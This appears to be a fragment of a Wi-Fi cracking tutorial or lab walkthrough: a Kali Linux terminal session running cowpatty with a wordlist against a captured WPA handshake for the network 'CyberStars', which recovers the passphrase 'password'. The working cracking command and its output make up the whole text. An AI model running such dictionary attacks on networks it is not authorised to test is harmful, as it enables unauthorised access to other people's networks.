 root@kali:~# cowpatty -f /usr/share/wordlists/fasttrack.txt -s CyberStars -r new1-01.cap
cowpatty 4.6 - WPA-PSK dictionary attack. <jwright@hasborg.com>
The quieter you become, the more you are able to h
Collected all necessary data to mount crack against WPA/PSK passphrase.
Starting dictionary attack.  Please be patient.
The PSK is "password".
2 passphrases tested in 0.01 seconds:  190.08 passphrases/second